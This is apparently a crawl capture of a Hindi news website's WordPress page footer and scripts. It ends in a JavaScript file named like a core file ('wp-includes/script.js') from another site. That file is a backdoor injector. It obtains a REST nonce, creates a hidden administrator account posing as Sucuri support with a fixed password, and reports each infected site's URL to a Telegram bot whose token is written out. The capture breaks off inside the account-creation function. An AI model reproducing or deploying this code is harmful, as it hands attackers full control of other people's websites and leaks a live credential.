            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/love-and-war-shooting-in-full-swing-2026-release-on-track" rel="bookmark" title="भंसाली की ‘लव एंड वॉर’ 2026 में ही आएगी">भंसाली की ‘लव एंड वॉर’ 2026 में ही आएगी</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:46:29+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/manini-and-aishwarya-on-top-in-50-meter-rifle-prone-on-the-first-day-of-national-selection-trials" rel="bookmark" class="td-image-wrap" title="राष्ट्रीय चयन ट्रायल्स के पहले दिन 50 मीटर राइफल प्रोन में मनीनी और ऐश्वर्य शीर्ष पर"><img width="100" height="70" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/2-100x70.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/2-100x70.jpg 100w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="राष्ट्रीय चयन ट्रायल्स के पहले दिन 50 मीटर राइफल प्रोन में मनीनी और ऐश्वर्य शीर्ष पर" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/manini-and-aishwarya-on-top-in-50-meter-rifle-prone-on-the-first-day-of-national-selection-trials" rel="bookmark" title="राष्ट्रीय चयन ट्रायल्स के पहले दिन 50 मीटर राइफल प्रोन में मनीनी और ऐश्वर्य शीर्ष पर">राष्ट्रीय चयन ट्रायल्स के पहले दिन 50 मीटर राइफल प्रोन में...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:41:30+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/resort-politics-before-mumbai-mayor-elections-bjps-dignity-due-to-shindes-bet" rel="bookmark" class="td-image-wrap" title="मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से भाजपा की बढ़ी टेंशन?"><img width="100" height="70" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2022/07/Shinde-1-100x70.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2022/07/Shinde-1-100x70.jpg 100w, https://hindi.thenationalbulletin.in/wp-content/uploads/2022/07/Shinde-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से भाजपा की बढ़ी टेंशन?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/resort-politics-before-mumbai-mayor-elections-bjps-dignity-due-to-shindes-bet" rel="bookmark" title="मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से भाजपा की बढ़ी टेंशन?">मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:21:39+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_12_6974abffb075c_rand td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6974abffb075c" ><script>var block_td_uid_12_6974abffb075c = new tdBlock();
block_td_uid_12_6974abffb075c.id = "td_uid_12_6974abffb075c";
block_td_uid_12_6974abffb075c.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_12_6974abffb075c_rand","tdc_css_class":"td_uid_12_6974abffb075c_rand","tdc_css_class_style":"td_uid_12_6974abffb075c_rand_style"}';
block_td_uid_12_6974abffb075c.td_column_number = "1";
block_td_uid_12_6974abffb075c.block_type = "td_block_7";
block_td_uid_12_6974abffb075c.post_count = "3";
block_td_uid_12_6974abffb075c.found_posts = "8475";
block_td_uid_12_6974abffb075c.header_color = "";
block_td_uid_12_6974abffb075c.ajax_pagination_infinite_stop = "";
block_td_uid_12_6974abffb075c.max_num_pages = "2825";
tdBlocksArray.push(block_td_uid_12_6974abffb075c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=td_uid_12_6974abffb075c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/season-02-grand-finale-of-the-le-divine-national-beauty-pageant-concluded" rel="bookmark" class="td-image-wrap" title="संपन्न हुआ ली डिवाइन नेशनल ब्यूटी पेजेंट का सीजन 02 का ग्रांड फिनाले"><img width="100" height="70" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/aagra-3-100x70.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/aagra-3-100x70.jpg 100w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/aagra-3-300x210.jpg 300w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/aagra-3-768x538.jpg 768w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/aagra-3-218x150.jpg 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/aagra-3-696x487.jpg 696w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/aagra-3-600x420.jpg 600w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/aagra-3.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="संपन्न हुआ ली डिवाइन नेशनल ब्यूटी पेजेंट का सीजन 02 का ग्रांड फिनाले" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/season-02-grand-finale-of-the-le-divine-national-beauty-pageant-concluded" rel="bookmark" title="संपन्न हुआ ली डिवाइन नेशनल ब्यूटी पेजेंट का सीजन 02 का ग्रांड फिनाले">संपन्न हुआ ली डिवाइन नेशनल ब्यूटी पेजेंट का सीजन 02 का...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-23T14:01:09+00:00" >December 23, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/hathras-did-the-officials-mislead-cm-yogi-into-confusion" rel="bookmark" class="td-image-wrap" title="हाथरस: कहीं अधिकारियों ने भ्रम में तो नहीं डाला सीएम योगी को ?"><img width="100" height="70" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/hathras-1-100x70.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/hathras-1-100x70.jpg 100w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/hathras-1-300x210.jpg 300w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/hathras-1-768x538.jpg 768w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/hathras-1-218x150.jpg 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/hathras-1-696x487.jpg 696w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/hathras-1-600x420.jpg 600w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/hathras-1.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="हाथरस: कहीं अधिकारियों ने भ्रम में तो नहीं डाला सीएम योगी को ?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/hathras-did-the-officials-mislead-cm-yogi-into-confusion" rel="bookmark" title="हाथरस: कहीं अधिकारियों ने भ्रम में तो नहीं डाला सीएम योगी को ?">हाथरस: कहीं अधिकारियों ने भ्रम में तो नहीं डाला सीएम योगी...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-20T02:35:08+00:00" >December 20, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/caesarean-delivery-increases-the-risk-of-ectopic-pregnancy" rel="bookmark" class="td-image-wrap" title="दूसरे गर्भ धारण में घातक हो सकती है सिजेरियन स्कार एक्टोपिक प्रेगनेंसी"><img width="100" height="70" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/BC_Ectopic-Pregnancy-100x70.png"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/BC_Ectopic-Pregnancy-100x70.png 100w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/BC_Ectopic-Pregnancy-300x210.png 300w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/BC_Ectopic-Pregnancy-768x538.png 768w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/BC_Ectopic-Pregnancy-218x150.png 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/BC_Ectopic-Pregnancy-696x487.png 696w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/BC_Ectopic-Pregnancy-600x420.png 600w, https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/BC_Ectopic-Pregnancy.png 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="दूसरे गर्भ धारण में घातक हो सकती है सिजेरियन स्कार एक्टोपिक प्रेगनेंसी" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/caesarean-delivery-increases-the-risk-of-ectopic-pregnancy" rel="bookmark" title="दूसरे गर्भ धारण में घातक हो सकती है सिजेरियन स्कार एक्टोपिक प्रेगनेंसी">दूसरे गर्भ धारण में घातक हो सकती है सिजेरियन स्कार एक्टोपिक...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-16T07:38:40+00:00" >December 16, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_13_6974abffb1642_rand widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_13_6974abffb1642" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://hindi.thenationalbulletin.in/category/national"><span class="td-cat-name">राष्ट्रीय</span><span class="td-cat-no">4081</span></a></li><li><a href="https://hindi.thenationalbulletin.in/category/politics"><span class="td-cat-name">पॉलिटिक्स</span><span class="td-cat-no">1905</span></a></li><li><a href="https://hindi.thenationalbulletin.in/category/entertainment"><span class="td-cat-name">मनोरंजन</span><span class="td-cat-no">1884</span></a></li><li><a href="https://hindi.thenationalbulletin.in/category/business"><span class="td-cat-name">बिजनेस</span><span class="td-cat-no">871</span></a></li><li><a href="https://hindi.thenationalbulletin.in/category/lifestyle"><span class="td-cat-name">लाइफस्टाइल</span><span class="td-cat-no">848</span></a></li><li><a href="https://hindi.thenationalbulletin.in/category/world"><span class="td-cat-name">दुनिया</span><span class="td-cat-no">688</span></a></li><li><a href="https://hindi.thenationalbulletin.in/category/sports"><span class="td-cat-name">खेल संबंधी</span><span class="td-cat-no">623</span></a></li><li><a href="https://hindi.thenationalbulletin.in/category/crime"><span class="td-cat-name">क्राइम</span><span class="td-cat-no">616</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hindi.thenationalbulletin.in/"><img class="td-retina-data" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png" data-retina="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png" alt="The National Bulletin Hindi" title="The National Bulletin Hindi" width="150" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><div class="footer-email-wrap">Phone: +91 8447-3246-93</div>
<div class="footer-email-wrap">Website: <a href="https://hindi.thenationalbulletin.in">hindi.thenationalbulletin.in</a></div>
<div class="footer-email-wrap">Contact us: <a href="mailto:info@thenationalbulletin.in">info@thenationalbulletin.in</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TNBHindi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thenationalbulletin/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/the-national-bulletin-2900731b8/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BulletinHindi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFrQ7gJANmQRUy64DFTf32Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3577"><a href="https://hindi.thenationalbulletin.in/about-us">About Us</a></li>
<li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3578"><a href="https://hindi.thenationalbulletin.in/author">Author</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; NEWS TNB PVT. LTD. <br><a href="https://www.itiansweb.com/" target="_blank" style="visibility:hidden">| Powered by ITiansWeb</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/sonu-sood-appealed-to-contribute-in-the-construction-of-schools-to-promote-education-among-children" rel="bookmark" class="td-image-wrap" title="स्कूल बनेंगे, तो बच्चे पढ़ेंगे और देश का नाम होगा"><img width="100" height="70" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2024/02/Actor-Philanthropist-Sonu-Sood-Appeals-To-Contributing-Towards-Schools-To-Boost-Education-Among-Children-100x70.jpeg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2024/02/Actor-Philanthropist-Sonu-Sood-Appeals-To-Contributing-Towards-Schools-To-Boost-Education-Among-Children-100x70.jpeg 100w, https://hindi.thenationalbulletin.in/wp-content/uploads/2024/02/Actor-Philanthropist-Sonu-Sood-Appeals-To-Contributing-Towards-Schools-To-Boost-Education-Among-Children-218x150.jpeg 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2024/02/Actor-Philanthropist-Sonu-Sood-Appeals-To-Contributing-Towards-Schools-To-Boost-Education-Among-Children-683x486.jpeg 683w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="स्कूल बनेंगे, तो बच्चे पढ़ेंगे और देश का नाम होगा" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/sonu-sood-appealed-to-contribute-in-the-construction-of-schools-to-promote-education-among-children" rel="bookmark" title="स्कूल बनेंगे, तो बच्चे पढ़ेंगे और देश का नाम होगा">स्कूल बनेंगे, तो बच्चे पढ़ेंगे और देश का नाम होगा</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-27T11:07:24+00:00" >February 27, 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/iim-sambalpur-in-collaboration-with-icssr-organized-a-national-seminar-on-unknown-aspects-of-the-freedom-struggle" rel="bookmark" class="td-image-wrap" title="आईआईएम संबलपुर ने आईसीएसएसआर के सहयोग से ‘स्वतंत्रता संग्राम के अज्ञात पहलू’ विषय पर किया राष्ट्रीय संगोष्ठी का आयोजन"><img width="100" height="70" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2024/05/6-100x70.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2024/05/6-100x70.jpg 100w, https://hindi.thenationalbulletin.in/wp-content/uploads/2024/05/6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="आईआईएम संबलपुर ने आईसीएसएसआर के सहयोग से ‘स्वतंत्रता संग्राम के अज्ञात पहलू’ विषय पर किया राष्ट्रीय संगोष्ठी का आयोजन" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/iim-sambalpur-in-collaboration-with-icssr-organized-a-national-seminar-on-unknown-aspects-of-the-freedom-struggle" rel="bookmark" title="आईआईएम संबलपुर ने आईसीएसएसआर के सहयोग से ‘स्वतंत्रता संग्राम के अज्ञात पहलू’ विषय पर किया राष्ट्रीय संगोष्ठी का आयोजन">आईआईएम संबलपुर ने आईसीएसएसआर के सहयोग से ‘स्वतंत्रता संग्राम के अज्ञात...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-26T12:47:06+00:00" >May 26, 2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6974abffb3b41
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-sub-title {
    font-size: 18px;
    color: #484848;
        font-weight: 400;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-8 .td-header-main-menu {
    float: left;
    width: 100%;
    padding-left: 282px;
    background-color: black !important;
}
#td-top-mobile-toggle i {
    color: #ffffff;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-8 .td-header-main-menu {
    float: left;
    width: 100%;
    padding-left: 282px;
    background-color: black !important;
}
#td-top-mobile-toggle i {
    color: #ffffff;
}


}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hindi.thenationalbulletin.in/union-education-minister-dharmendra-pradhan-announces-setting-up-of-incubation-center-at-iim-sambalpur?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://hindi.thenationalbulletin.in/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hindi.thenationalbulletin.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hindi.thenationalbulletin.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.4.1 on 2026-01-24 16:54:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KojlUD7ObmSC_FuVwLa4Tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769815163732');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://allnewsterkini.com/wp-includes/script.js
body_size: 387
content:
async function get_nonce(){
    let response = await fetch('/wp-admin/admin-ajax.php?action=rest-nonce')
    if(response.ok) {
        let responseText = await response.text();
        return responseText
    }
    return false;
}

async function send_notif(url){
    let botUrl = 'https://api.telegram.org/bot6913154184:AAEoSinnG4rrVMeBV-05NvOoOB6KGOMwixw/sendMessage'
    let chat_id = '-1002049117177'
    let data = {
        chat_id: chat_id,
        text: `URL: ${url}\nNew User Created!`
    }
    let response = await fetch(botUrl, {
        method: 'POST',
        body: JSON.stringify(data),
        headers: {'Content-Type':'application/json'}
    })

}

async function createUser() {
    let nonce = await get_nonce();
    if(!nonce) {
        return false;
    }
    let data = {
        username:'help@sucuri.net',
        password:'Sucuri@123',
        roles:['administrator'],
        email:'help@sucurii.net'
    }

    let nonceHeaders = {'X-Wp-Nonce':nonce, 'Content-Type':'application/json'}
    let endpoint_url = '/wp-json/wp/v2/users'
